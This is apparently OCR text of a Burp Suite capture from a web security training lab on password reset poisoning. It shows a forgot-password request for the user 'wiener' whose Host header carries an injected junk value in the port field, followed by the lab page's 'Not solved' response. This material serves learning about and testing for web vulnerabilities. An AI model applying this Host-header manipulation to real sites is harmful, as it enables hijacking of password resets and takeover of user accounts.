 Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/1.1
2 Host: 0ade00ec03217e5bc04d7cae000f00d8.web-security-academy.net:faffasdfasfasf12312312
3 Cookie: _lab=
47%7cMC0CFDcBz3AZIHbXlUYnONcnD%2bmPOMTsAhUAiAIlxWrcjDKOfWTu1QeAirpwLDOLFNp5%2fzT5%2fP%2bMa1UmZKX
EANdRbslIXozvE%2bvOSjcUckrOLQiMkBkWBi5idfp%2bnNfv7dgPDbDKrKIeAdYgugdoxeLNq2EZN2PvG0yTHo31rmLHpg8
O; session=SIyi0Ptigvg8j68upaDObaWtfSvWyiVo
4 Content-Length: 53
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0ade00ec03217e5bc04d7cae000f00d8.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0ade00ec03217e5bc04d7cae000f00d8.web-security-academy.net/forgot-password
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 csrf=osVjWI9KusiLZQOiiGlCcXXEucWDve3t&username=wiener
Response
Pretty Raw Hex Render \n
Web Security
Academy
Password reset poisoning via
dangling markup
LAB Not solved
Back to lab home Go to exploit server
Back to lab description
Home | My account
Please check your email for details on how to recover your account.